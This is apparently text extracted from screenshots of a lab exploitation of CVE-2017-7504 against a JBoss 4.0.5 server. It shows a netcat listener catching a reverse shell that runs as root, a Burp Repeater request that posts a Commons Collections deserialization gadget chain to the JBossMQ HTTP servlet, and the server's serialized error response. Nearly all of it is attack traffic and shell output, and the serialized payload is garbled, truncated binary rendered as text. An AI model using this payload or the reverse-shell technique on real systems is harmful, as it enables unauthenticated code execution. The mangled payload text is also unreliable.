 [ying@kali ➤:CVE-2017-7504]$ nc -nlvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 172.19.0.2 44108 received!
whoami
root
pwd
/opt/jdk
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator Additional Scanner Checks
1 ...
Go Cancel < > Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
POST /jbossmq-httpil/HTTPServerILServlet HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 1533
sr java.util.HashSet xpw ?@ sr 4org.apache.commons.c
ollections.keyvalue.TiedMapEntry L keyt Ljava/lang/Object;L mapt Ljava/util/Map;
xpt foosr *org.apache.commons.collections.map.LazyMapn L factoryt ,Lorg/apache/co
mmons/collections/Transformer;xpsr :org.apache.commons.collections.functors.ChainedTransformer0
[
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Tra
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build: CVSTag=Branch_4_0 date=200610162339)/Tomcat-5.5
Content-Type: application/x-java-serialized-object; class=org.jboss.mq.il.http.HTTPILResponse
Date: Thu, 26 Jul 2018 07:29:21 GMT
Connection: close
sr #org.jboss.mq.il.http.HTTPILResponse L valuet Ljava/lang/Object;xpsr
ava.lang.ClassCastException xr java.lang.RuntimeException
xr java.lang.Exception xr java.lang.Throwable L
t Ljava/lang/Throwable;L detailMessaget Ljava/lang/String;[
stackTracet [Ljava/lang/StackTraceElement;xpq ~
t Fjava.util.HashSet cannot be cast to
org.jboss.mq.il.http.HTTPILRequestur [Ljava.lang.StackTraceElement; xp sr j
ava.lang.StackTraceElementa I
lineNumberL declaringClassq ~ L fileNameq ~ L
methodNameq ~ xp {t 0org.jboss.mq.il.http.servlet.HTTPServerILServlett HTTPServerILServlet